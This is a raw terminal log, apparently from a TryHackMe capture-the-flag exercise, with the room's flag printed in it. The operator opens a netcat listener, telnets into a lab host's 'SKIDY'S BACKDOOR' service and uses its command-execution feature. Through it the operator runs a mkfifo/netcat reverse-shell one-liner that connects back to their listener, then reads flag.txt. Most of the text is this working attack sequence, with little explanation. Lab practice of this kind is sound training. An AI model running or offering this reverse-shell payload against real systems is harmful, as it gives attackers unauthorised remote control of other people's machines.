 ┌──(voldemort🔥IdeaPad)-[~]
└─$ nc -lvnp 4444
Listening on 0.0.0.0 4444
^C
┌──(voldemort🔥IdeaPad)-[~]
└─$ nc -lvnp 4444
Listening on 0.0.0.0 4444
Connection received on 10.10.192.197 56070
ls
flag.txt
cat flag.txt
THM{y0u_g0t_th3_t3ln3t_fl4g}
┌──(voldemort🔥IdeaPad)-[~]
└─$ telnet 10.10.192.197 8012
Trying 10.10.192.197...
Connected to 10.10.192.197.
Escape character is '^]'.
SKIDY'S BACKDOOR. Type .HELP to view commands
ls
ls -la
.HELP
.HELP: View commands
 .RUN <command>: Execute commands
.EXIT: Exit
.RUN ping 10.17.104.140 -c 1
.RUN mkfifo /tmp/exdryh; nc 10.17.104.140 4444 0</tmp/exdryh | /bin/sh >/tmp/exdryh 2
>&1; rm /tmp/exdryh